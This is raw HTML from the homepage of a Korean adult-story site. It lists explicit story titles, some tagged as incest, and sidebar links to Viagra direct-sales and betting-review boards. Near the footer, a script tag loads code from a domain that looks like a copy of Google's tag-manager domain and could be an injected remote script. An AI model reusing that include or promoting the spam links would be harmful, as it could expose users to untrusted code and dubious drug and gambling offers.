    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			<span style='color:#666'>이모티콘 댓글입니다.</span>		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11088" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			가입인사드립니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=recycle&amp;wr_id=10486" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			※실제 사건※남자친구 군대 간 이후로 ㅅ 못한 발정녀와의 스토리		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840#c_1225841" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							바가지						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			잘듣고 보고 갑니다....		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			ㅋㅋ 블박 열일했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1075205#c_1225838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074440#c_1225837" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559#c_1225836" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							청다리						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225835" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							zerotst						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074259#c_1225834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			굴레의 늪 61화 굴레-하 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9827" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 60화 굴레-중 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9793" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 59화 굴레-상 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			착각 속의 유혹		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9776" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 58화 진수 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 57화 인겸  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9739" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			중학교 여교사 비디오 (13)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76556" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			감기조심하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76546" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			원래 겨울에 야노가 제맛인데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76536" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			꿈잘꾸는 사람 있음?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76511" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			글 써놓고 잠궈놓는건 이유가 있나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76506" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			심심한데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76497" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			아 오랜만에 몸 달아서 들어왔는데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76495" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			ds가 확실히 쉽게 잊혀지지 않네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">65,885</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">39,731</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">29,889</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">29,031</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">28,824</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,777</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">15,852</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">994,910 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,102 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,250 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">809,860 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">779,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,000 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '0sWWptdplaShmdSdkcueXqLKrQ--', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-15 12:00:01-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
